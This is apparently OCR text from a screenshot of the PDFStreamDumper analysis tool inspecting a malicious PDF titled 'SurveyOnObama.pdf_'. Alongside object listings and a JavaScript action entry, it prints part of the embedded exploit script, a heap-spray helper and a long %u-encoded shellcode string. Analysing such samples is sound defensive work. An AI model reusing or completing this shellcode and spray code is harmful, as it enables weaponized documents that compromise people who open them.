 PDFStreamDumper - http://sandsprite.com FileSize: 72 Kb LoadTime: 1.404 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
49 Objects
25 0x5B-0xFE
26 0x15B-0x185
2 HLen: 0x12
3 HLen: 0x8
4 HLen: 0x24
6 HLen: 0xDD
9 HLen: 0x1E
11 HLen: 0xE8
14 HLen: 0x7C
16 HLen: 0xE5
18 HLen: 0xBD
19 0x7BD-0x82F
20 HLen: 0x8A
21 HLen: 0xDD
22 HLen: 0x3C
24 0xA4F-0x1981
6 HLen: 0xDD
16 HLen: 0xE5
18 HLen: 0xCD
28 HLen: 0x6
29 HLen: 0x1B
30 HLen: 0x6
31 0x20ED-0x2533
32 0x2580-0x34B2
25 0xEA35-0xEAD8
26 0xEB35-0xEB5F
2 HLen: 0x12
3 HLen: 0x8
4 HLen: 0x24
6 HLen: 0xDD
9 HLen: 0x1E
11 HLen: 0xE8
14 HLen: 0x7C
16 HLen: 0xE5
18 HLen: 0xBD
19 0xF197-0xF209
20 HLen: 0x8A
function re(count,what)
{
var v = "";
while (--count >= 0)
v += what;
return v;
}
function sopen()
{
sc = unescape("%uc933%ub966%u017c%u1beb%u565e%ufe8b%u66ac%u612d%u6600%ue0c1%
u6604%ud08b%u2cac%u6661%uc203%u49aa%uea75%ue8c3%uffe0%uffff%u6666%u6c59%u6d5f%
u6459%u6d5f%u6d66%u6466%u6766%u6866%u685d%u6665%u6160%u6262%u6161%u6161%u6161%
u6a5f%u6f62%u6261%u6161%u6161%u7059%u6665%u6d60%u6567%u625b%u6164%u6161%u6161%
u6161%u6c59%u6165%u6d61%u6c59%u6168%u6d62%u6e5b%u6c59%u6966%u6966%u6961%u6a59%u6e66%
u6d5f%u6c59%u6e65%u6160%u6c59%u6e68%u6d60%u6266%u6c59%u6665%u6d5f%u6c59%u6168%
u6d64%u6c59%u6568%u6761%u6968%u6461%u6160%u6766%u6c59%u6768%u6163%u6461%u6160%
u6464%u6a5d%u6a65%u6265%u6e5b%u6461%u6665%u6d5f%u6464%u6c5e%u7061%u6f5c%u6162%
u6b64%u675e%u6568%u6961%u625d%u6c5d%u6e61%u6461%u6b5e%u6165%u6c5f%u6260%u6c64%
u7062%u6668%u675f%u6f66%u6c59%u6f66%u6563%u6461%u6e66%u6d5f%u6767%u6c59%u6d61%
u6c65%u6c59%u6f66%u6d62%u6461%u6e66%u6d5f%u6c59%u6561%u6c59%u6461%u6665%u6d5f%
u6c5b%u6a66%u635f%u665c%u6464%u615d%u6a59%u6665%u695f%u6a59%u6665%u655f%u6459%
u6665%u655f%u6561%u6b67%u6161%u6c59%u6665%u655f%u6166%u6c59%u6e65%u6d60%u7060%
u6266%u6162%u6a59%u6665%u6560%u6459%u6e68%u6560%u7060%u6568%u6e67%u6259%u6e68%
Text HexDump Stream Details
2 Search Results
29 HLen: 0x1B <</S/JavaScript/JS 31 0 R>>
29 HLen: 0x1B <</S/JavaScript/JS 31 0 R>>
Errors Search Debug (3)
Shell PDF Path C:\Users\root\Desktop\SurveyOnObama.pdf_ ... Load Abort
Streams:12 JS: 2 Embeds: 0 Pages: 4 TTF: 0 U3D: 0 flash: 0 UnkFlt: 4 Action: 2 PRC: 0